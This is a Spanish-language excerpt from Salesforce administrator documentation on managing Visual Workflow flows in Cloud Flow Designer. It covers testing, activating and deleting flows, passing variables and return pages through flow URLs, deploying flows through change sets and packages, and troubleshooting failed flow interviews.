

CONSULTE TAMBIÉN

[Gestión de sus flujos](#page-4592-0)

[Propiedades de flujo](#page-4583-0)

# <span id="page-4594-0"></span>Apertura y modificación de un flujo

Para modificar un flujo, ábralo en Cloud Flow Designer.

No podrá realizar cambios directos en una versión de flujo activa. Sin embargo, puede abrir una versión activa de un flujo, modificarla y guardarla como una versión nueva o un nuevo flujo.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Haga clic en el nombre del flujo.
- **3.** Abra el flujo.
	- **•** Para abrir una versión específica, haga clic en el vínculo **Abrir** junto a ese número de versión.
	- **•** Para abrir la versión activa del flujo, haga clic en el botón **Abrir**. Si no hay ninguna versión activa, se abrirá la última versión.

CONSULTE TAMBIÉN

[Consideraciones para el diseño de flujos](#page-4478-0) [Gestión de sus flujos](#page-4592-0) [Activar o desactivar una versión de flujo](#page-4596-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir un flujo en Cloud Flow Designer:

# <span id="page-4595-0"></span>Prueba de un flujo

Pruebe sus flujos antes de activarlos para asegurarse de que funcionan como se espera.

Advertencia: Tenga cuidado al probar flujos que contienen elementos de eliminación. Aunque el flujo esté inactivo, desencadenará la operación de eliminación.

Recomendamos que pruebe todas las rutas posibles a través del flujo para que pueda buscar y solucionar cualquier error antes de activar el flujo. Por ejemplo, los datos incompletos en el flujo pueden provocar que un elemento de datos (crear, actualizar, buscar o eliminar) falle en tiempo de ejecución. Agregue un conector de fallos a una ruta que corrija los datos y permita que el flujo termine correctamente.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Haga clic en el nombre del flujo que desee ejecutar.
- **3.** Ejecute el flujo.
	- **•** Para ejecutar una versión específica, haga clic en el vínculo **Ejecutar** de esa versión.
	- **•** Para ejecutar la versión activa del flujo, haga clic en el botón **Ejecutar**. Si no hay ninguna versión activa, se ejecutará la última versión.
	- **•** Para ejecutar una versión de flujo desde Cloud Flow Designer, abra esa versión y haga clic en **Ejecutar** en la barra de botones.
		- Sugerencia: Si ha modificado recientemente en el flujo que está probando, quárdelo. Solo se incluyen los cambios guardados más recientemente cuando ejecuta un flujo.

Cuando tenga la seguridad de que su flujo funciona como se espera, active la versión que comprobó y distribuya el flujo.

## CONSULTE TAMBIÉN

[Activar o desactivar una versión de flujo](#page-4596-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-0) [Consideraciones para la ejecución de flujos](#page-4488-0) [Gestión de sus flujos](#page-4592-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ejecutar un flujo activo o inactivo en la página de detalles de flujos:

Para ejecutar un flujo en Cloud Flow Designer:

# <span id="page-4596-0"></span>Activar o desactivar una versión de flujo

Puede tener varias versiones diferentes de un único flujo en Salesforce, pero no puede haber más de una versión de cada flujo activa a la vez. Para activar o desactivar una versión de un flujo, vaya a la página de detalles de ese flujo en Configuración.

Cuando active una nueva versión de un flujo, la versión activada anteriormente (si existe) se desactiva automáticamente. Todas las entrevistas de flujo en ejecución siguen haciéndolo utilizando la versión con la que se iniciaron.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Haga clic en el nombre del flujo.
- **3.** Haga clic en **Activar** o **Desactivar** junto a la versión relevante el flujo.

## CONSULTE TAMBIÉN

<span id="page-4596-1"></span>[Consideraciones para la gestión de flujos](#page-4486-0) [Gestión de sus flujos](#page-4592-0)

# Eliminar una entrevista de flujo en pausa o en espera

Si ya no necesita esperar que finalice una entrevista de flujo que se ha estado ejecutando mucho tiempo o que un usuario reanude una entrevista en pausa, elimine la entrevista. Por ejemplo, cuando está actualizando o eliminando la versión del flujo asociada.

**1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.

Si hay entrevistas en espera en cualquiera de sus flujos, aparecerá la lista de Entrevistas en pausa y en espera bajo la lista de flujos.

**2.** Haga clic en **Eliminar** para cada entrevista que desee eliminar.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar o desactivar un flujo:

**•** "Gestionar Force.com Flow"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

# <span id="page-4597-0"></span>Eliminar una versión de flujo

Para eliminar una versión de flujo activo, desactívela primero. Si un flujo tiene entrevistas en pausa o en espera, no podrá eliminarse hasta que esas entrevistas finalicen o se eliminen. Los flujos que no se hayan activado nunca, pueden eliminarse inmediatamente.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Haga clic en el nombre del flujo.
- **3.** Para eliminar el flujo por completo, incluidas todas las versiones, haga clic en el botón **Eliminar**.
- **4.** Para eliminar una versión individual, haga clic en el vínculo **Eliminar** de esa versión.

## CONSULTE TAMBIÉN

[Consideraciones para la gestión de flujos](#page-4486-0) [Gestión de sus flujos](#page-4592-0)

# <span id="page-4597-1"></span>Permitir a los usuarios realizar pausas en los flujos

Permita a sus usuarios que realicen pausas en una entrevista de flujo que no pueden finalizar aún personalizando el flujo de trabajo y la configuración de aprobación de su organización. Una entrevista de flujo es una instancia en ejecución de un flujo. Por ejemplo, un representante de atención al cliente puede realizar una pausa en una entrevista de flujo cuando el cliente no dispone de toda la información necesaria.

- **1.** Desde Configuración, ingrese *Configuración de automatización de procesos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de automatización de procesos**.
- **2.** Seleccione Permitir a los usuarios detener flujos.
- **3.** Haga clic en **Guardar**.

Las pantallas no muestran automáticamente el botón Pausa una vez que se activa Permitir a los usuarios detener flujos. Si desea que sus usuarios puedan realizar una pausa en una pantalla específica, seleccione "Mostrar botón Pausa" cuando configure esa pantalla.

CONSULTE TAMBIÉN

[Elemento Pantalla del flujo: Información general](#page-4526-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para eliminar un flujo:

**•** "Gestionar Force.com Flow"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar la configuración de flujo de trabajo y aprobación:

**•** "Personalizar aplicación"

# <span id="page-4598-0"></span>Distribuir su flujo

Una vez haya creado y activado una versión de flujo, distribúyala a usuarios de modo que puedan ejecutarla. El método de distribución correcto depende de los usuarios a los que desee distribuir el flujo: usuarios internos, usuarios externos, sistemas u otras organizaciones.

Aquí se indican las formas en las que puede distribuir sus flujos en función del tipo de usuario al que realiza la distribución.

## **Usuarios internos**

- **•** Distribuya un flujo URL directamente o a través de un botón, vínculo o pestaña Web personalizado.
- **•** Incruste el flujo en una página de Visualforce e incorpore esa página en Salesforce con un botón, vínculo o ficha personalizada de Visualforce.

#### **Usuarios externos**

Incruste el flujo en una página de Visualforce e incorpore esa página en un sitio de Force.com, portal de clientes o portal de socios

## **Sistemas**

Inicie un flujo automáticamente:

- **•** Utilizando el método start() de Apex.
- **•** Utilizando el recurso Acción invocable en la API REST de Force.com.
- **•** Incorporación de una acción de flujo en Process Builder.

## **Otras organizaciones**

Implemente un flujo con conjuntos de cambios o un paquete.

Si desea información detallada sobre la distribución de flujos con cada uno de estos métodos, vea "Distribuir su flujo" en la [Guía de Visual](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide) [Workflow](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide).

## CONSULTE TAMBIÉN

[Configuración de variables del flujo con la URL del flujo](#page-4599-0) [Agregar un flujo a una página de Visualforce](#page-5149-0) [Gestión de páginas de Visualforce de Force.com Sites](#page-4842-0) [Crear fichas Web](#page-4015-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-4599-0"></span>Configuración de variables del flujo con la URL del flujo

Cuando distribuye un flujo utilizando una URL, puede establecer variables dentro de ese flujo utilizando parámetros en la dirección URL.

No puede definir los valores de variables de sObject ni variables de colección de sObject mediante parámetros de URL. La variable que desee definir debe tener su Tipo de entrada/salida definido para permitir el acceso de entrada.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Haga clic en el nombre del flujo.
- **3.** Copie la URL del flujo.
- **4.** Al principio de la URL del flujo, prefije http://*instancia*.salesforce.com, donde *instancia* es la instancia de su organización. Por ejemplo:

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para visualizar la página de detalles del flujo:

**•** "Ver parámetros y configuración"

Para crear y modificar botones, vínculos y fichas Web personalizados:

**•** "Personalizar aplicación"

http://na1.salesforce.com/flow/MyFlow

**5.** Al final de la URL de flujo, añada ?*nombre*=*valor*, donde *nombre* es el nombre exclusivo de la variable o la variable de colección del flujo que desea definir y *valor* es el valor al que desea definirlo. Si desea definir múltiples valores variables, añada

?*nombre1*=*valor1*&*nombre2*=*valor2* al final de la URL del flujo. Si desea establecer los valores para varios elementos de la misma variable de colección, añada ?*nombre*=*valor1*&*nombre*=*valor2*.

Por ejemplo:

http://na1.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello

A continuación se enumeran los valores válidos para cada variable de flujo y variable de colección en base a su tipo de datos.



Nota: Cuando distribuya un flujo, no pase un valor de campo de divisa desde un registro de Salesforce a una variable Divisa del flujo con un parámetro de URL. Cuando se hace referencia a un campo de divisa a través del campo de combinación (como {!Account.AnnualRevenue}), el valor incluye el símbolo de la unidad de divisa (como \$). Las variables de flujo del tipo Divisa solo pueden aceptar valores numéricos, de modo que el flujo falla en el momento de ejecución. En su lugar, pase el Id. del registro a una variable Texto del flujo con un parámetro de URL. Luego en el flujo, utilice el Id. para buscar el valor del registro para el campo de divisa.

Ejemplo: El siguiente ejemplo es una URL de flujo que se usa en un botón personalizado en un formato de página de caso. Cuando un usuario hace clic en ese botón, el flujo se inicia con la variable varID (del tipo Texto) definida con el valor de campo Número del caso del registro del caso.

http://na1.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

El siguiente ejemplo define las variables varUserFirst y varUserLast (ambas el tipo Texto) según los valores de los campos Nombre y Apellidos del usuario que ejecuta.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

El siguiente ejemplo es una URL de flujo que se usa en un botón personalizado en un formato de página de contacto. Cuando un usuario hace clic en ese botón, el flujo se inicia y añade valores de texto procedentes del contacto como elementos en la variable de colección {collNames}.

http://na1.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

#### CONSULTE TAMBIÉN

<span id="page-4600-0"></span>[Establecer el comportamiento de finalización de flujo con una URL de flujo](#page-4600-0) [Distribuir su flujo](#page-4598-0) [Solución de problemas de direcciones URL de flujos](#page-4607-0)

## Establecer el comportamiento de finalización de flujo con una URL de flujo

Cuando una entrevista de flujo que utiliza pantallas finaliza, se inicia una nueva entrevista para el flujo y se redirige al usuario a la primera pantalla de forma predeterminada. Si desea que se redirija a los usuarios a otra página dentro de Salesforce cuando hacen clic en **Finalizar**, utilice el parámetro retURL en la URL del flujo.

## Formato

Para redirigir a los usuarios a una página específica en Salesforce después de que hagan clic en **Finalizar**:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

http://*instance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

donde *page\_name* es la parte de la dirección URL que viene después de http://*instancia*.salesforce.com/.

## Limitaciones

**•** No puede redirigir los usuarios del flujo a una URL externa de su organización de Salesforce.

- **•** No es posible utilizar una variable de flujo como el valor para el parámetro retURL. Si desea utilizar una variable de flujo para redirigir a un usuario, como a un registro específico, distribuya el flujo utilizando Visualforce.
- **•** retURL puede provocar que las barras de navegación superior y lateral anidadas aparezcan en la página de destino.

## Ejemplos

La siguiente URL de flujo redirige al usuario a la ficha de inicio para casos (http://na1.salesforce.com/500/o).

http://na1.salesforce.com/flow/Case\_Management?**retURL=500/o**

La siguiente URL de flujo define las variables varUserFirst y varUserLast (ambas del tipo Texto) según los valores de los campos Nombre y Apellidos del usuario que ejecuta. Cuando la entrevista de flujo finaliza, se redirige al usuario a http://na1.salesforce.com/home/home.jsp.

```
http://nal.salesforce.com/flow/User_Info?varUserFirst={!$User.FirstName}
   &varUserLast={!$User.LastName}&retURL=home/home.jsp
```
CONSULTE TAMBIÉN

[Distribuir su flujo](#page-4598-0) [Solución de problemas de direcciones URL de flujos](#page-4607-0) [Configuración de variables del flujo con la URL del flujo](#page-4599-0)

# Flujos en conjuntos de cambios y paquetes

Los flujos que se creen en Cloud Flow Designer se pueden incluir en conjuntos de cambios como en paquetes. La organización receptora del conjunto de cambios o del paquete debe tener activado Visual Workflow.

#### [Consideraciones para la implementación de flujos en conjuntos de cambios](#page-4602-0)

Antes de que pueda utilizar conjuntos de cambios para implementar un flujo, conozca los límites y los comportamientos inesperados que están relacionados con dependencias de componentes, implementación y desencadenadores de flujo.

#### [Consideraciones para la implementación de flujos con paquetes](#page-4603-0)

Puede incluir flujos tanto en paquetes gestionados como en paquetes no gestionados. Antes de implementar uno, conozca las limitaciones y comportamientos de los paquetes que contienen flujos.

CONSULTE TAMBIÉN

[Consideraciones para flujos instalados](#page-4487-0) [Límites y consideraciones para Visual Workflow](#page-4470-0) [Distribuir su flujo](#page-4598-0)

## <span id="page-4602-0"></span>Consideraciones para la implementación de flujos en conjuntos de cambios

Antes de que pueda utilizar conjuntos de cambios para implementar un flujo, conozca los límites y los comportamientos inesperados que están relacionados con dependencias de componentes, implementación y desencadenadores de flujo.

#### **Dependencias de componentes**

- **•** Si piensa implementar un flujo utilizando conjuntos de cambios, considere los límites de la compatibilidad de migración. Asegúrese de que sus flujos únicamente hacen referencia a campos y componentes disponibles en los conjuntos de cambios.
- **•** Cuando visualice los componentes dependientes del conjunto de cambios, la página Dependencias de componentes enumerará las dependencias de todas las versiones del flujo. Agregue todos los componentes interdependientes de la versión de flujo relevante al conjunto de cambios saliente.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Si se hace referencia a un componente por los siguientes elementos de flujo, la página Dependencias de componentes no muestra ese componente. Para implementar el flujo correctamente, agregue manualmente esos componentes a los que se hace referencia al conjunto de cambios.
	- **–** Apex
	- **–** Alertas de email
	- **–** Publicar en Chatter
	- **–** Acciones rápidas
	- **–** Envío de email
	- **–** Enviar para aprobación

Por ejemplo, si utiliza una alerta de email, agregue manualmente la plantilla de email que utiliza esa alerta de email.

#### **Implementación**

- **•** Solo puede incluir una versión de un flujo en un conjunto de cambios.
- **•** Un flujo activo en un conjunto de cambios estará implementado en su destino como inactivo. Active el flujo manualmente después de la implementación.
- **•** Si el flujo no tiene ninguna versión activa al cargar el conjunto de cambios saliente, se utilizará la versión inactiva más reciente.
- **•** La implementación o reimplementación de un flujo utilizando conjuntos de cambios creará una versión del flujo en la organización de destino.

#### **Desencadenadores de flujo**

Los desencadenadores de flujo no están disponibles en conjuntos de cambios.

Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

CONSULTE TAMBIÉN

[Conjuntos de cambios](#page-5397-0)

## <span id="page-4603-0"></span>Consideraciones para la implementación de flujos con paquetes

Puede incluir flujos tanto en paquetes gestionados como en paquetes no gestionados. Antes de implementar uno, conozca las limitaciones y comportamientos de los paquetes que contienen flujos.

#### **Dependencias de componentes**

- **•** Si piensa implementar un flujo utilizando paquetes, considere los límites de la compatibilidad de migración. Asegúrese de que sus flujos únicamente hacen referencia a componentes y campos que se puedan incluir en paquetes.
- **•** La integridad referencial funciona para los flujos del mismo modo en que lo hace para otros elementos en paquetes.
- **•** Si se utiliza cualquiera de los siguientes elementos en un flujo, los componentes empaquetables a los que hacen referencia no se incluyen en el paquete automáticamente. Para implementar el paquete correctamente, agregue manualmente esos componentes a los que se hace referencia al paquete.
	- **–** Apex
	- **–** Alertas de email
	- **–** Publicar en Chatter
	- **–** Acciones rápidas
	- **–** Envío de email
	- **–** Enviar para aprobación

Por ejemplo, si utiliza una alerta de email, agregue manualmente la plantilla de email que utiliza esa alerta de email.

#### **Estado de flujo**

Únicamente puede empaquetar flujos activos. La versión activa del flujo se determina al cargar una versión del paquete. Si ninguna de las versiones del flujo es activa, la carga fallará.

#### **Actualización de paquetes**

- **•** Para actualizar un paquete gestionado con una versión distinta del flujo, active esa versión y vuelva a cargar el paquete. No necesita agregar la versión activada recientemente al paquete. No obstante, si activa por error una versión del flujo y carga el paquete, distribuirá esa versión del flujo a todo el mundo. Asegúrese de comprobar la versión que verdaderamente desea cargar.
- **•** No puede incluir flujos en parches de paquetes.

#### **Otras limitaciones**

- **•** Si registra su espacio de nombre después de hacer referencia a un flujo en una página de Visualforce o código de Apex, no olvide agregar el espacio de nombre al nombre del flujo. De lo contrario, fallará la instalación del paquete.
- **•** Si alguien instala un flujo desde un paquete gestionado, los emails de error para las entrevistas de ese flujo no incluyen ningún detalles acerca de los elementos de flujos individuales. Se envía el email al usuario que ha instalado el flujo.
- **•** Los desencadenadores de flujo no pueden empaquetarse.

Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

EDICIONES

Disponible en: Salesforce Classic

#### Mejora de Salesforce con herramientas de personalización entre a service de personalización de la visual Workflow instantánea

**•** En una organización de desarrollo, no puede eliminar un flujo o versión del flujo una vez que lo haya cargado a un paquete gestionado beta o editado.

#### CONSULTE TAMBIÉN

[Consideraciones para flujos instalados](#page-4487-0) [Crear un paquete](#page-5429-0)

# <span id="page-4604-1"></span>¿Por qué falló mi entrevista de flujo?

Para solucionar los problemas de una entrevista de flujo con fallos, utilice el mensaje de email de fallo del flujo. También puede establecer elementos Pantalla o Enviar correo para identificar el problema.

#### [Mensajes de email sobre errores de flujos](#page-4604-0)

Cada vez que falla una entrevista de flujo, el administrador que ha creado el flujo asociado recibe un mensaje de email. El email incluye el mensaje de error del fallo y detalles acerca de cada elemento de flujo ejecutado por la entrevista.

#### [Limitaciones de email acerca de errores de flujo \(Beta\)](#page-4605-0)

El email acerca de errores en entrevistas de flujo tiene algunas limitaciones para los elementos Pantalla, Búsqueda, Crear y Subflujo, así como limitaciones generales.

#### [Agregar elementos temporales a un flujo](#page-4606-0)

Agregue elementos Pantalla o Enviar correo al flujo de modo que pueda comprobar los valores de recursos en cualquier momento. Una vez haya resuelto el problema, elimine los elementos Pantalla temporales.

#### [Solución de problemas de direcciones URL de flujos](#page-4607-0)

<span id="page-4604-0"></span>Si está distribuyendo un flujo y el botón personalizado, vínculo personalizado o una URL de flujo directo no está funcionando como se espera, verifique el flujo al que hace referencia. Además, verifique sus variables si está pasando valores a un flujo desde la URL.

## Mensajes de email sobre errores de flujos

Cada vez que falla una entrevista de flujo, el administrador que ha creado el flujo asociado recibe un mensaje de email. El email incluye el mensaje de error del fallo y detalles acerca de cada elemento de flujo ejecutado por la entrevista.

Nota: Esta versión contiene una versión beta del email de error de flujo con calidad de producción, pero que tiene [limitaciones conocidas](#page-4605-0). Puede proporcionar comentarios y sugerencias para el email de error de flujo en [IdeaExchange.](https://success.salesforce.com/ideaSearch)

Si la entrevista ha fallado en múltiples elementos, el administrador recibe varios mensajes de email y el correo final incluye un mensaje de error para cada fallo. Si un flujo utiliza conectores de fallo, su entrevista puede fallar en varios elementos.

#### Ejemplo:

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete
criteria.
```
## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

An error occurred at element Email Alert 1. Missing required input parameter: SObjectRowId.

## CONSULTE TAMBIÉN

[Limitaciones de email acerca de errores de flujo \(Beta\)](#page-4605-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-0) [¿Por qué falló mi entrevista de flujo?](#page-4604-1)

## <span id="page-4605-0"></span>Limitaciones de email acerca de errores de flujo (Beta)

El email acerca de errores en entrevistas de flujo tiene algunas limitaciones para los elementos Pantalla, Búsqueda, Crear y Subflujo, así como limitaciones generales.

Nota: Esta versión contiene una versión beta del email de error de flujo con calidad de producción, pero que tiene limitaciones conocidas. Puede proporcionar comentarios y sugerencias para el email de error de flujo en [IdeaExchange.](https://success.salesforce.com/ideaSearch)

#### **General**

- Si el usuario que ha iniciado el flujo no tiene un nombre, nulo sustituye el nombre del usuario en la sección "Cómo se inició la entrevista".
- Las asignaciones de variables aparecen en este patrón: { !variable} (valor anterior) = campo/variable (nuevo valor). Si la variable no tenía ningún valor anterior, las paréntesis aparecen vacías. Por ejemplo: {!varStatus} () = Estado (Entregado)
- **•** Si instala un flujo desde un paquete gestionado, los emails de error para las entrevistas de ese flujo no incluyen ningún detalles acerca de los elementos de flujos individuales. Se envía el email al usuario que ha instalado el flujo.

#### **Elementos Pantalla**

Los campos de contraseña aparecen en texto normal, justo como si hace referencia a un campo de contraseña en un campo Texto de presentación.

#### **Elementos Búsqueda**

El email muestra elementos de búsqueda como elementos de "consulta". Búsqueda de registros aparece como Consulta de registros y Búsqueda rápida aparece como Consulta rápida.

#### **Elementos Creación**

**•** Si no asigna el Id. del registro creado a una variable específica, el email muestra la siguiente línea en la sección Resultado de los elementos Creación de registros y Creación rápida.

#### ${lnull} = null$

#### **Elemento Subflujo**

- **•** La anotación de campo de combinación ({!variable} y no solo variable) no existe para variables en un flujo al que se hace referencia. Por ejemplo, cuando una entrevista ingresa en un subflujo y proporciona detalles acerca de las entradas, la variable del subflujo es subVariable en vez de {!subVariable}.
- **•** Si se produce un error en un flujo al que se hace referencia, se envía el email al autor del flujo principal, pero el asunto hace referencia al nombre del flujo al que se hace referencia.
- **•** Si ve múltiples mensajes "Se ha entrado en el flujo *ReferencedFlowName* versión *ReferencedFlowVersion*" sin mensajes "Se salió de *ReferencedFlowName* versión *ReferencedFlowVersion*" entre ellos, el usuario del flujo

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

navegó hacia atrás. Para evitar este escenario, ajuste las opciones de navegación en la primera pantalla del flujo al que se hace referencia de modo que el usuario no pueda hacer clic en **Anterior**.

## CONSULTE TAMBIÉN

[Mensajes de email sobre errores de flujos](#page-4604-0) [¿Por qué falló mi entrevista de flujo?](#page-4604-1)

# <span id="page-4606-0"></span>Agregar elementos temporales a un flujo

Agregue elementos Pantalla o Enviar correo al flujo de modo que pueda comprobar los valores de recursos en cualquier momento. Una vez haya resuelto el problema, elimine los elementos Pantalla temporales.

- **1.** Cree una única plantilla de texto que contenga los valores de todos los recursos y el mensaje de fallo.
- **2.** Utilice la plantilla de texto con cada ruta de fallo para configurar uno de los siguientes elementos.
	- **•** Un elemento Pantalla que utiliza la plantilla de texto en un campo Mostrar texto. (Solo si el tipo del flujo admite elementos Pantalla.)
	- **•** Un elemento Enviar correo que utilice la plantilla de texto como el cuerpo y su dirección de email como el destinatario.
	- **•** Un elemento Publicar en Chatter que utiliza la plantilla de texto como el mensaje. Considere crear un grupo de Chatter específicamente para errores de flujo.
- **3.** Pruebe el flujo.
- Ejemplo: A continuación se muestra una plantilla de texto para el flujo Calcular descuentos en oportunidades en el Cuaderno de Cloud Flow Designer.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
Después de cada elemento del flujo, agregue un elemento temporal Publicar en Chatter. Cada elemento Publicar en Chatter está configurado para utilizar:

- **•** La plantilla de texto como el mensaje de la publicación
- **•** El grupo de Chatter "Solución de problemas de flujo" como destino de la publicación

Configure los conectores de fallo de Búsqueda de registro y Actualización de registro de modo que se enruten a los elementos Publicar en Chatter.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para abrir, modificar o crear un flujo en Cloud Flow Designer:

Mejora de Salesforce con herramientas de personalización entre a service de personalización de la visual Workflow instantánea

